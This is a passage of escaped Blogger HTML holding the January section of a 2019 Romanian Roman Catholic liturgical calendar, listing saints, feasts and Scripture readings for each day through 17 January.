src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s400\/calendar-romano+catolic-2019-1024x714.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIANUARIE – GERAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. MARIA, NĂSCĂTOARE DE DUMNEZEU (Anul Nou)\u003Cbr \/\u003E\nFer. Marian, pr. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ENum 6,22-27; Ps 66; Gal 4,4-7; Lc 2,16-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vasile cel Mare şi Grigore din Nazianz, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al lui Isus *; Sf. Genoveva, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela din Foligno, văduvă\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Emiliana, fc.; Eduard Mărturisitorul, rege\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E6\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† EPIFANIA DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Andrei Corsini, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 60,1-6; Ps 71; Ef 3,2-3a.5-6; Mt 2,1-12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Raymund de Penyafort, pr.; Lucian din Antiohia, pr. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Severin, abate\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Alexia Le Clerc, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Agaton, pp.; Grigore de Nyssa, ep.; Paul, primul pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Honorata, fc.; Teodosie, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arcadie, m.; Cezara, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E13\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† BOTEZUL DOMNULUI\u003Cbr \/\u003E\nSf. Ilarie, ep. înv.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 40,1-5.9-11; Ps 103; Tit 2,11-14;3,4-7; Lc 3,15-16.21-22\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Felix de Nola, pr. m.; Ioan-Anton Farina, ep. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Arnold Janssen, pr.; Arsenie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Marcel I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Anton, abate **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 